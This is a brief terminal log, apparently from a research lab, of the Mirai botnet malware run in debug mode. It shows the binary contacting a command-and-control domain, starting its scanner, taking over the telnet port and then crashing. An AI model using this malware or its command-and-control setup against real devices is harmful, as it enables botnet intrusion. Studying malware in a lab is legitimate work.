 root@mirai-cnc:/home/muser/Mirai-Source-Code/mirai/debug#
root@mirai-cnc:/home/muser/Mirai-Source-Code/mirai/debug# ./mirai.dbg
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[main] Attempting to connect to CNC
[[resolv] Got response from select
[resolv] Found IP address: 0b02a8c0
Resolved cnc.starboardlab.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 184723648
scanner] Scanner process initialized. Scanning started.
[killer] Trying to kill port 23
[killer] Finding and killing processes holding port 23
Failed to find inode for port 23
[killer] Failed to kill port 23
[killer] Bound to tcp/23 (telnet)
[killer] Detected we are running out of `/home/muser/Mirai-Source-Code
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0x0